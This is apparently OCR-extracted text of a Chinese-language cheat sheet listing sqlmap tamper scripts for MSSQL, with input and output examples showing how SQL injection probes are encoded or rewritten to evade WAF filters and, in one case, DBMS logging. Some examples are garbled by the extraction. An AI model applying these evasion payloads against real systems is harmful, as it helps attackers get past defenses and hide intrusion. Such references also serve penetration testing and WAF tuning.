 MSSQL
1
space2hash.py
绕过过滤‘=’ 替换空格字符
(”),(’ – ‘)后跟一个破折
号注释,一个随机字符串和一个新行
(’ n’)
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--
ngNvzqu%0A9227=9227'
2
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE
id=1
2 * Output: SELECT * FROM users WHERE
id LIKE 1
3
space2mssqlblank.py(mssql)
空格替换为其它空符号
Input: SELECT id FROM users
Output: SELECT%08id%02FROM%0Fusers
* Microsoft SQL
Server 2000
* Microsoft SQL
Server 2005
4
space2mssqlhash.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
5
between.py
用between替换大于号(>)
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
6
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D
%F%R%O%M %T%A%B%L%E
7
sp_password.py
追加sp_password’从DBMS日志的自
动模糊处理的有效载荷的末尾
('1 AND 9227=9227-- ')
'1 AND 9227=9227-- sp_password'
8
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%
20%46%52%4f%4d%20%54%41%42%4c%45
9
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
10
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%
u0020%u0046%u0049%u0045%u004c%u0044%u
0020%u0046%u0052%u004f%u004d%u0020%u0
054%u0041%u0042%u004c%u0045′
11
space2comment.py
Replaces space character (‘
‘) with comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users